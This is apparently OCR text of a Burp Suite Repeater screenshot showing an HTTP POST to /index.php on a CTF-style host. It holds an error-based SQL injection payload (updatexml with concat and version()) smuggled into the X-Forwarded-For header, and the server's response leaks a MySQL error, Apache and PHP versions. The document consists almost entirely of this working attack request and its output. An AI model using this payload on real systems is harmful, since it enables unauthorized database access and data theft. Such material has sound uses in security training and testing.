 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 124.70.64.48:47613
3 X-Forwarded-For:127.0.0.1'
updatexml(1,concat(0x7e,version()),1))#
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 Origin: http://124.70.64.48:47613
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Referer: http://124.70.64.48:47613/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=a&password=b
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jul 2024 07:15:04 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 196
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server
version for the right syntax to use near
'updatexml(1,concat(0x7e,version()),1))#','faile
d')' at line 1